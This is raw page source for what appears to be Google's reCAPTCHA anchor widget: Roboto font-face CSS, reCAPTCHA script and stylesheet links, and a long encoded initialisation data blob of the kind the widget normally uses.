  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JOkAarvZcpJPjHwIQV9gQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JOkAarvZcpJPjHwIQV9gQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JOkAarvZcpJPjHwIQV9gQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpPCkcODw59iKDJjwpbDr8KEeRt9eWHDmMOMwo7DgzZFLcK/wpfDncO4wrjCk8KULwjDl2bDrsOTGsOYw7hseks6YT/Dn1pxwo/DlWpwS8O9wozCicOgUDsRwp0mwp/[base64]/w6JsYMK0IwDCicOuB8KtwrDDicOQwqgfR3/[base64]/CghdZw4ZLw4XCrMKedwRXeMKswpQoJWvDqG7CqhnDtSBOEwTCrCkCb8KiJ8KWaUvClsK0wp/CgknDmMOWw6RqUw5PwpFOw77Cv2Jpw4jDhFY6byTDosK0BiRIw7xbwqc2w7XCqxJzwonDusK5KwYhAwBTw4EcwpnDgg4tR8OQQj4nw4HCvcOWU8OzEGHCi8OZLMKMwpfDm8OEDj1nQksaw6bCmw0dwrDCrMOrwqrCoMOQAyzDsmNsUkkLw5PDm8K/[base64]/Cuk/CmsOUFcO5w77CgsORZBItOwVSXTvDhFfCg0fCmwBbw6xiw6RZwp1/DSMdL8KNTixgwrVNNxbCp8KCJ03CnMOsZsK7VsOpwpDDqMKewpURw4dhwpoYUMK1UcKVw63DisOlw6IHO8KIw5p1wpHCusODBMOuwp5iwpMDVylPD2s/[base64]/w4zCllglwr/DnsOjwoPCjcKrSDnDpMKjwporw48bwp3DhsOVw5Jww7VQOB1gPsOpHQnDjgvCmsOPfcOQKMKRw7rDssOkacOJw7RAVMOSLxnDszI2w44UXcOmQcKKbkIaw4AgJsKvHUzDtMKFITbDocKkS8OdbGLCjn1QACvCvQLCvmZoI8OrY0k/w5nClSHDrcO6w74gw7I+w5LDiMONwptUVHjCu8Ovw7XCkzDDgsKpW8OcwqvDqWnDj3XDr8OgwojDg2NiQsKgHAfDvj7CtMO3woLCpCI0cWzCpHzDqcOBKsK7w7vDmgLCkmvChCQ1w4rCqcKQDXHDgRc6fB/DqMOpVMK3KinDo3vDtsOfW8KyMsKCw5LDrHUSw5bDjsKdTzICw7LDlyDDnkN7wodHwojDuUdNESnCjg3CtgMcO3rDuC/DgnnCpwHDoicwHz59J2zDhyEtNVwUw5ZkScOreHkJZUPDm35PwpZ9ZsOTWcOQdHBZScOOwrLCv0hWWsKvS8OtV8OEw48pw4N+w5LCulQvwrVDwr3DkA/CrMOoCFbCli82w7LCpcO3w4Vrw7pfw6lMLcKIwr5tw5PDpEPDuEM/TD95wpjCnMKMXsOYWsORVsOiw7DCgWLCjFvCpMKRUF4idE/[base64]/YB7CpWfDmwwJdQ7CicK0YWRxw5XDk3/DrxPDuHNpw7jDmcOAwrXDkgQkw44pXcObCsOQw5/CgMOLaMKnTMORwp7DqsK+dMOSIMOXHMOvwobCg8Kdw7INwpfDmhg9w79rwpsUw6IAwpbDqz7DnzXDq8Ohwp/CmE01wqDDg8O1J3BNwqDDlUTDlA3Ds2TCo25vwoEmw4gBw5cjCH1zCHxkEMOJBMOHwqcpw4PCtmJ2JiJ+w5fDqsKjPMOndRJYwqLCq8OAw7/DhMO7wq0Sw47Dq8OBNsK8w6rCiMOhew8+w4/[base64]/CvHDDpVjCkcKNO8O5wo5jUMK5w4I1S8K8CcOQSCrDjMKcMDDCmx/DrMKRWQvCuSBvw7YPwoLCnMKOKAzDpcKZw7xww6XDg2DDtDnDhcKKKBQxfcK8bcK8wo/Ct8KWGMOMfy5PLHgKworCiUzCgsODwpXCmcO6c8KbBlfCniNiw6HCi8ONwqXDkMKeQh/CtGIfwp3Ch8KZw4t2X27Clit3w450wqTCrwNpGMKFRjXDn8OKwoBXaR9VYMKSwpcDw6DCicObwrEywpzDiXY2w6p/PsODW8Oxw4tuw4PDtcK5wqzCnkJpPiPDhlJOMMOXwqnDqGU+McOTFsKzw7zCjmRcaRbDgsK8JiDCnGM+BcOgw5jDpsKjbE/Dhj3CnsK/McO4A27Co8OKMMOAwoHDihtPw6zDvcOFecKGcsOJwq7CjS1iQVnDsQ7CqTVfw74Aw7HCmMKSH8OLS8KQwoJsAlRywrPCgMKiw7nDusOLwp45djh5AcOzBcOHwpFgICFTwqwkw73DpcOiw7p0wprDtCNjwo7Cv29Jw5LDncO3IyXDmsOswqcQw4zDt2/Dk0nCiMK/wpIVwp/CoFDCjMO9w5UKDcOvVnDDuMKsw5FbOsK9OMKgwrNyw64+EsOfwoh0w785DRbCtgsSwr59XDjCg05IOwjDnBXCkFBWwpwrw5XDk2tpdMOVesKTNxjCusOpwoTCpW50wonCkcOEAsO1N8KifkQIwonDm8K5XcKfw5UrwppnwrzDsSTCh08/UmY/UsOkw5E5HcOhw4rCpsKqw6kWSwgNwp/DvgPCrsKeS1poKULCvS7Ckll6UV56wqDDsi9/I8K8aMKuND7ChsOSw7LDghDDtsOEL0PDhMKiw79iw5s4WhNXeCnCr8O1MMO6VUZRDMOTw6dTwo3DggzCnFEbwrPDpcKNJsOYTEjDpCovw5JMwpDCn8KUSl/DumBDJ8KCwrfDjsO6HsOAw7XDtkTDtAE2X8KsQwF0GcKyLMKjw4A/w4wFwqXCsMKfw57CsXAVw6LCkk1BV8O7w6AoUMKpFXY+Y8O1w5PDjcOCw7/CklDCvMK2wqPDl1/DiVPDg1vDs8OwLA/Dj2/CnwPDmhl8wpVYw5BvwpjDuCcGwqjCk1B9w5fDoTjCo03ClBrDicKAw6gtw6HDsMKrHArChlLDvgFYImbDusOTwpzCo8OwP8KpwrM9woTDpWAzw4PCkD1FbsKmw4LCh8KoOMKiwp8WwqDDtsO+WsKxwqPCoHXCu8OyMSkfLVB4w7nCqBvCrsK/[base64]/DmcKiwpU5RsKjMcO1KsKxwrbDp1/CvwdVw4/DmsOyw63DsQXDhEsOw45saHXCqGleRcONw5p0w5jDhsOURgAdQsOoMMOiwpjDvMKOw5XCs8OYdz3CmsOhS8KNwrvDjh3Du8K0P1kJwpg4wq3Dj8Kaw40XKsKjb1zDqsK6w43CjFXDmMKXZMKSwrdbGkYnSz4raThzw6XDncKUeQk1w7/Cl20bwqRFFcKfwpnCscKow7PCnn4BYhwHWxtxLDdlw7jDsH0COcKLw4wTw4XDqgwjeMOlVMKOe8Kiw7LCiMO3aklifD/Dv1wtCcOzBETCqCddwpjDpcOYbMKaw57DrnHCmMOuw7Rpw7N4FsK8w7bDn8KYw6V4w5PDlcKnwo/DpTDCqz7CsU/CgcKqw5bDjEbCksO5woPDtcKTJVxHwrB4w6ZZVsOdaQTDkMKgfyDDp8OpNmbCoBjDusK3O8OkYQQWwpXCqGY3w7UEwqcvwoXCsHLDnMKbPMKaw6o4YRcXDcOvS8K4IXXDtENKw6ocVHhowq3DqcKHZAPChEPCkcKlLG/[base64]/Dm0AewrIObx7CgMKFa8OvT8OBwpBewqLCssOZDzxmV8KWMMObVMKlAConHMK1w7TChzrDqsO+wr9WTMKPJw5pT8OEwoLDgcObCMKgwoZDCcOPwpExVBbCllfDiMOnw4kxTcKdw6coTioCwpcdPcKDOcO0w6xMPsOpamkUw47CmMObwp9ww7/CnMKWHhbDoGjDqFkNPsKLw6Y1wrDCulMwbV0xMkcDwoACIBlhJsOjF1cGDlHCucKxI8KiwrrDk8OAw6jCiAdmF8KKwofDgzkcPcOYw793EFLCpF54aGsww6rDmsOXwrbDm2jDmRtFZsK2T0kWwqDDkEVpwo7DhRzColdlwo/CsgMvBybDkWJtw6fDrEPClsK6wqgEV8KywqB0ICnDiTPDv11zacK3w5kSXsO2QjA5MhZWMQnCqk55I8OQPcOMwqsBDlEQwr8awqfCtWV4TMOJbcKIVivDiwFffsODw7fCtsOudsO3w6t7w4bDhyIPHXcvCMOYH1HCusKgw74AN8Oywo8wEF4Tw5/DscO2wozDlcKDHMKBw68pFcKgwpvDgDDCg8KOCcKSw6Jzw7/DlBI9chTCrcKhCm5PBcOVJBVKBRzDihvDr8O5w7fDqhMeHwwxOwbCssOcZsKIXSspwrMTNsKDw5UxD8K1FcOrwrB6NkFHwq3DmMOZZDHDscKlw4t6w6DDusKpw77Dl0XDtsOjwo5pMMO4YnzCr8Oow6fCkgBzLMO3w4FfwrfDmABXw7zCusKowo7DrsK3w4cUw6/Cm8OBwo1OBwJWLm46YyLDsydxMkAoWBouwpA9w5pEXsOFw6NXNDLDksO6AMO6wosAw5w3w4vCiMKbQiFtAEvDpko3wqbDsQEEw7vDvcOgTcO0BELDq8OyRHLDqywKTEbDlcKXw49sYMKqw5U/w5tBwolNw4PDuMOXUsOuwpgVw4ggVMOPf8Kgw7TCu8O0LHgFwovCj1MeLW9jXMOtaCdyw6bDugfCrlhqaMKpP8KmYBrDihfDkcKIwpDCscOpw4cxKVLClB4mw4BYTRwpLcOVbGNJVUvCni46GmlGE1t/YVkfIhnDqgQyWsK0wr5Xw6vCv8OoFcO8w7RCwrh9bnPCj8OfwoRaKgzCvCtywpPDqsKdK8O5wot5JMOWwovDmMOCw5HDkSLCtMKLw4JPQBrDgcKJQMKfGcKuQQVMMAFLXi/[base64]/w7HChcKqO17CjsOLw5vDt1XDpwvDmw0XcwnDm8OSwqw4AMK3w5p4L8OBZsO2w619YFLChiLCvkTDlWjDt8OfBxXDvggow5fDhGTCoMObLTRew7DCnsOkw7sBw415EFJTQxlWAMKhw4l4w5suwq/DszFiw4IXw5Vcw5tOwq/CicOiPcOZHi9OXcKJwoYOBsOEw7HChMKBw5pfCsOow5xaFXdVf8OhVkfChMOjwqpTwocGw5DDmsO5MMOab1zDr8OSwrY5BMO5WSN5JcKTR1EEF2F6XcKZRlHCkBDCoBtTMl/[base64]/DhmR6w7bDvcO0wqh0H1nDmsKETsKGCcOGwo1PAE/Cj8KGRiXDicKsKH5Hd8OTw5XCshvCjsORw4zCmz7CvisBw4/DuMKiTcKGw6XCt8Kgw67CokvDpiQ+FMOFOWnClGDDvWEpIcKBCBcww6wOMhBKDcO3wqDCl8KcfcKYw7vDvnYawo9mwozDmBXDv8Omw4B1wq/Dgx7DihTDvB11XMOCA17DgR7DrWzDrMOOwrtywr/Cg8KZaX/[base64]/CoEVCf0xiBA5NbD/Dgm/CrRPCpiHCr8KPNQXCliTDo2hyw7bDkRsHwq8Jw5nDtlXDilVdeGbCilcMwqbDqmfDtcOYUnzDjTdHwrpSOl7CksKSw7tPw4HCviNzHxULw5o1d8OdQnbCvMOpwqE/WMKFQMKZw4oOwq9QwrRDw6jCn8KiUSTCriPCmsO6NMK6w4cXwqzCsMKFw7DDkCrDhUbDmBMYOcKawp4jwppVw6tzfsO7dcONwr3DrsO3VD/Ch3/DpsK6w7jDt3XDtsKYwrN9wrFTwoczwoYKWcOZQF/CosOqY1N1e8Kiwqx2SkZ6w6M/wrDDh0NoWcOqw70Jw7d3KcOPZcKVwrHDnsK/[base64]/Cs2IQwq/CqMOYwrcXwrkpw6jCl8Kzw6McccK2MsOqZcKjw4nDrWEkGVgvw6bDv2gIwqzDr8O9w4Z+b8Knw7dPwpLChsOywosRw70/ByplBMKxw6xpwpltblfDs8K/[base64]/w4wUDhFRAcOtw6jDjMO1fsKKw5xgNWsGAcOzw5Q3NsKZw7PCisO8W8OyagxjwqrDhF/[base64]/DtD/DnsKGw4LCmsOrw6zCkygXb8KqccK1w4J7U8KZwqHCiMOnZcK9DsODw7nCoXE2wqxhwqTDnMOcDcKrGXbCh8OtwpJOw4DDp8O+w5jDmHs9w7XDssOcw5ErwqTCumhqwpJeX8OPwqjDq8KzPTrDmcOLwpEiY8Oee8Oxwr/DoHHDiAxtwojDiidiwq5bUcKNw7wSUcKTNcOnB1Qzw4JsZMKQWcK5LcKaTsKvecKDRBJzwohqwrDDk8ObwqfCrcOiBcOIbcKKS8Ocwp3DtBx2McOkJcKkO8Kzwohcw5zDsn/[base64]/CrzbCkcK1KsKYw6grwpLDiB7DisK5wqtSwo/DpMOKDX9KLcOAMsKBwpJZwq8Lw7sBNkzDiwTDlsOOAVzCocOleFBnw7w8eMK3wrMMw5R/J0E0wpnChCDDgSfCoMOdMsOsEDvDnTl/[base64]/[base64]/woFEU8OOwpPCs8OjwpgRw6NCw6giwoBCwrheN8O2JsKPLcOcDsKXw6cwT8KUXMKEw77DhyjCmsKKC07Cs8Kzw4JBwog7VxNTShrDsGZMwrPCvMO9eBkNwoPCnQrDuAE7SsKnZVt7XjMyD8KKQhRsPsKEc8OteBPCnMOIMm/Ci8KqwqprJk3DosKgwp7Dp2PDkX7DglpYw5TCmMKKCcKZUsKyXhnDisOOY8OOwrrDhhXCqQF0wpfCmMKpw6/DgUDDvAHDqcO+FMKtGExmAcKSw4zDmcKowpowwprCu8O8ZMOkw6NvwpkAdiDDjMO3wog8U3Fdwrd0DDLDqAvCnwHCnjdUw4cSXsKkw73DvRoWwqJkK17DjifCmMKRBkx8wqNTSsKywqM/[base64]/acO+fsO7woktNhYYNMOhwrbCnxoeccKXw79BLcK1OcObwqsxwp8dwqQKw6XDiFXCqcOfTcKIHsOYFTjDuMKJw6JMJEbDgm14w69Hw4vDoFsCw680fxIdSHnCqHMNL8Krd8Oiw6xzEMOHw7PCpMKbwqF2JFXCvcK0wojCjsK8ScKYWBZoADATw7EvwqQ3w60sw6/[base64]/DjGXDgyXCkTdkwp3DlsOWwowow7YzZ8KkKkLChMKBOMOFw47Dpxswwo/[base64]/CqFRnIsOEwpjCo8O5w5vDviIEw6RiHsKLw4hCLTrDjg8KRDB/w6tRwoI5QMKJaBsAMMKvN0fCknQzTMKFwqAqw5TDrMOwM8K1wrPDlsKgwqxmOSnCvcOBwp3Dv2TClE4qwrVMw7dAw7LDol7CisODDMKtwrYcFMKuSsKlwqo5CMOcw64aw6/DksK6wrHCnQXCiWFNcMOSw5o8HTDCk8KqC8KybcORVS0gDlHCsMOzDRo0bsOyc8OLw6JeY3rDpFlCCSRewq5xw4QFcsKXfMO0w7bDiHDCuFsqR17DuWHDu8KkXMKgQjkew4h5ST/CnG5dwoYyw4TDpsK3NkfDrU/[base64]/Dq8K1fMOrwp3Cu8O/w7DCu8KGw6p4wrsGw6ZzbwTCnQbDmlsHe8OXUsOCS8Kww6fDvCJdw6lbTifCkBYrwpgGKC7Dl8KHwqbDicKkwpTDpSFow4vChsOVIcOgw5B2w6ocK8KTw5Z1NsKPwq3Dp0fCi8KQwozCvilrY8KiwqRyFw7DssKrOmrCncObM1tRVXnDk1/[base64]/TsKYw4d7bA4IUUx4AsKQdFrClcKUTsKsw4vCqcOZU8OxwqV/[base64]/CpHB/KMKeHcKMd8OVBMObVsOfw4otFnRrMzfCg8OzehLDj8KZw5XDmD7Ch8OCw4NmQQ/[base64]/DlcK/En7Do313d1Brw7bCm0XDk8Kgw5rDij0twqk2wogqwqlnL1jDpCvCnMKww6vDn8O1YMK7Q3k7SB3DrMKoNTTDilQLwoHCjnBxw5c2EmdnRHZNwr7CvcOWfwogwpHDln1Kwo4Gwp7Cl8OGIS3DksKTwqzCjG/Cj0Vbw5TCosK8C8KawqTCrsOaw495wpNRKcOkWsKrFcOwwq/[base64]/Dg8Kgwq/Dn3FlwpnCi8KdFcOPQMOaQyXClMOLMMObTyFewrlPwozDiMKmHcKaZcOhwpHCvXjCoHMLwqXCgCbDrHk5wovCiQ8Cw5p/Wm5Cw7Zcw5Z9MRjDgATCuMKhw4/CjGXCqMKGMsOoAm9oEcKFY8OjwrjDtnfCvMOTIcKbDjzCk8KewpjDrsKtFTbCjMO+WsOJwrxfwqDDvMOnwofDpcOoVTDCnnfCk8Kxw741wrvCtsKJGAgXE1lLwqbCuxJDKCXDnFhnwpPDsMK9w7cAVcOTw55Dw45dwoA6Zg/CkcOtwpIsdcKtwqsXX8OYwp5/wpbCrAxNIcKiwo3Cl8OJwpp6wpHDpATDsnoaBT46W23DjMKjw5dffh8FwrDDusKLw67CvVvCl8KhR3U5w6vCgWEWR8Krwq/Co8OUVsOzPcOcwqDDm1leAVnDoQfDi8O5wrvDi0fCsMONOH/[base64]/w6UhwogdCcKswpJKwrDDuDXDq8K1H1/[base64]/[base64]/[base64]/CkcOUwqYwKz4Yw5wGVg/CgkvDsn83w6nDssKeHgXCijhrc8OkIMO3w7vDuwx9w69hw5vCkAt+U8Kiwq3CncO9wqnDjMKDwqtXOsK5wqgLwovDrkd+e2F/[base64]/Cp8KhesKBwpbCmiHCusKowr0KeMKzJVFWwpTCl8Oyw5PCsgzDn3tbw7XDoAwqw7lHw73CksOgMS/Co8OFw4NSwqDCi3BYUhTCiXXDhsKuw7XCvcKNF8Kpw6I/McOqw5fCpcKobhTDjnXCk2JHwpXDmlHCg8KiATxCJ0DDkcKGRcK8ZSrCtwbCncOFw4AhwqTCqxXDmGhww6/DozjCoTfDnMOLfcKpwojCmHMWIknDpmgZD8OjPsOIWXs1AWrDrEdAdUjCrWQQw6Z2w5DCmsOoQcKuwq7DmsOsw4nCunRdcMKubDbCgTgRw6DCmcKAUHUqTMKnwoJgw6VzVHLDmcO3U8O+QnrCuh/Co8K1w5QUMXMJDUtww4d2wp5awqfDn8K9w7PCnDfCmyF1F8Odw5oIdT3ChsObw5VEJjNUwrg4ccKtLAbCniwJw7XCpiXCvm8kWm9XGzzDsVMswo/[base64]/Y2o7w61zNcOFw5FBw7lawprDqTLCp2HCj8KhwrfCpcKzwrTCj3/CnMK9w6nDrMOhS8OdBFgoDBFwHkfCl1x8w7XDvFnChMKUJwQFRsOQSFXDm0TCn2PDlMOzDsKrSQnDlMOsbRPCqsO9HsKMWwPCuQXDvDzDtE5/bsK0w7YmwqLDhcOqwpjCmm7DtlVCMCprGlZLacKdFzpFw6/[base64]/[base64]/KcKtwpNcb8KbwrluYMOpw45lbHd/eV3CjMO7Vz7DlTrDpU7Doh/[base64]/Dkgpxw6/[base64]/SsKHw7oAw5vCicKDYsOmwo8jwqnCnx8cM3lkw6/DtA8zAcOSw4o0wrLDusKmZBNUAMK+GSrDv0/DssKpVcK3ZSjCtMOKwp/DiQXCksK8ZgJ4w5h2RxHClHobwphtJcKBwoNHJ8O4GRHCiWYXw7ghwrfDnGJPwqhoCsO/DEnCiAHCklp0Ll1iwohhwoTCp0x7woJbw6JoQwnCrcOTHcOFwoLCkU8kbgF1TUfDocOVw67DmsKZw6p2aMOUR1RewqfDpA54w53Dj8KlDC/DocKUwoseJ27CpBhOw5YFwpXCg0wNTcOyPhhow7AJM8KEwrY1wqZDXsKBK8O4w7RxUwjDpH/CisKLLsKmBcKMN8OFw5rCjsK1wpUHw5zDrB4Hw5jDpC7CmmBlw64XCsK1DibCgMOlwobCt8O/fsKze8KRCx06w4NOwp8kBsOnw4LDlk7DgiRePsKPfsKiwqnCtcOywp/CpsOgwr/ChsKBdMOpNwA2IsKtLG3DgsOpw7QARQ0cFW7DucK2w4DDvw5Dw6kfwrYMfCrChMOJw5fCoMK/[base64]/wromc8ODw5Rjw4XDicOIcDAuT8KmwopGZMKdK0fDr8ORw6t2XcOpw6/CujLCkF0iw6YiwoR5VcKiL8OXOwzChlZcS8O/wo7Ds8K4wrDDp8Kuw4bDqRPCgF7DnMKQwpXCl8Kuw7HCvxTChsOHSsKtNWHDvcOfwr3DgsKdw7DCj8ODwqAIb8KJw6l4VC0Nwqshw74nIMKMwrDDmkbDusK6w47Cr8O0FmJIwpU/wonClMKyw6cRJMKwO3DDqcO/wprChMObwojCrwXDvRrCtsOww53DrMO3wqkvwodmMMO/[base64]/[base64]/[base64]/[base64]/w4LCrsOJw6PCsHsRKsOZw4HDqsKGE0QnwoTDinwQw7fDsn0Tw5LCmMOeV0fDi1fDl8KnZU9Zw7DCn8OVwqgFwqfClMO6wqRQw4TDjcKCP3METR5vdcKAw4vDlThvwqUVQE/Cs8OVOcONAMOPAiJxwp/CigVkw6nCpwvDgcOQwqM5ZMOpwoJDRcK3MsKzw68Bwp3Dl8KXUk/Cg8Kkw5TDmcOQwpTCu8KEUxsww71mdEPDrMKSw73ChMOSwozCpsKvwo3CvQfDnFwPwpjDp8K6EydzXh/DgRxfwpjCkMKMwqbDqFfCgsKyw6hBw53CiMOpw7xPfcOiwqDCqjnDjBjCk1tmVjvCrUsffywqwpV7fcOIeD8DOiXDpcODw5xrw6EHworDgRrClX3DvMKZwpLCi8KbwrZtNsOCXMOSAWxxT8KLw4HCu2RTaE3CjsKhBkbCuMOSwqQvw5bDtAbCjHXCpV/[base64]/DlcOaBcKLKsKTP8KBw7XDqcKTw7bCvx/[base64]/DvCMVUSjCgsKawpHCi23Dml/[base64]/PMOXSsKpwqHCocKLw4pYw5rCs8KAw5FpWcKHasO7DcOhw4fCmFPCkMOfNinDt1HCrUlLwoLCiMO1IMO6wos1wrc1MlMNwp4HK8K9w44MM1ApwocewrrDtEXCucK9P04/w6HCiBpmPcOuwovDuMO0w6HCu2LDhMKMRCprwonDkXBRF8OYwqdOwqbCk8Ozw59iw6Urwr/Cv0hRShnCi8OLWyYSw4HDvsKxJj9HwrHCtDfCuAMBbzjCmloHExrCi3rCgAFwEjPCkMOkwq7CjC7Cpk0kH8Ojw4EYKsOcwoUCw5/CmsOmGiRxwoLCjXjCrxTDsmrCsRkIUsOLEMOhw6o4woLDrBtrwo3CgMKywoXDrAnCrFF+MhjDhcOhw6gkYEtoLsOaw5XCuxXDmRFmeh7DgsK3w5zChMOJesO5w4HCqgMuw7VXflINLUPDj8OxaMKEw4tyw5HCogzDtG/Dr0Z2f8KrSWt/[base64]/DtBjCmMORw6lNFVofw7Mqw7QUwpPCl8KxTcKibMKxegjDs8KKQ8OeCTldwo3DmMKbwqrDuMKFw7/[base64]/[base64]/[base64]/w7rDvivCtmrDixMswrTDsMKew54AUkfDkTXCusOmw7gMw5XDmcK5wpTChFrCh8OvwqXDsMONw40WAiDClyzCuy5XTUrDqnp5w5sWw6nDmSDCsWLDrsKow5XCg38sw4vCocOtwp0dXcKuwrt0DBPDmE1+HMKxw6BQwqLCn8OdwqrCucK1ABTCmMK7wq/Ct0jCusKDM8OYw53CkMKuw4DDtDI+ZsKnNWksw4IEwrB1wpcTw7RYwqrDv0ESVMOZwohxw75+CHJJwr/DrRbDr8KPw6nCpSLDtcOjw6XDrcOwcndRFkpJPmVZLcO/w7HDsMK9wrZMHF1KO8OSwoVgRG3Do1tqaUXDpgFtM0oIwozDpsOoKQlqw7RKw599wqTDugbDtsO/PyHDh8OMw7x5w5U+wrc7wrzCtyJuY8K/f8K4w6R4w7cBXsO4bisqA3zCmjfCtcOVwrfDvF5tw5HCtyHCg8KbCBbCmsO0LMOZw64VBW3Ci1MjZW3Dk8KjZcO7woAGwo14NzJ2w7/CvcKdQMKtwo9Hwq3CiMKVScO8fD8owqAAZsKIwrLCpU7CtsO+ScO2U2bDm1J0JsOkwq0Bw6PDtcOvB3F6BlZZw6tTwpQwD8KYwpw4w5TDkxx8wqXCrQx9wp/CsFJcZ8OcwqXDk8Kpw4/[base64]/Dl3rDjcK2wr7DnwwFenUCXBZmw6JXw4zDmypawoTDv0nCkUrDp8KaH8O6F8KUwpFEY3zDlMKvNgrChMOfwpjDiynDrF0Ow7DCoy8qwpvDogXDscO5w41FwrLDkMOQw5RkwrwOwr5Nw6Y2NMKEFcOZOxPDsMK4M14NccK8wpQaw6zDjzvCnR9wwr/[base64]/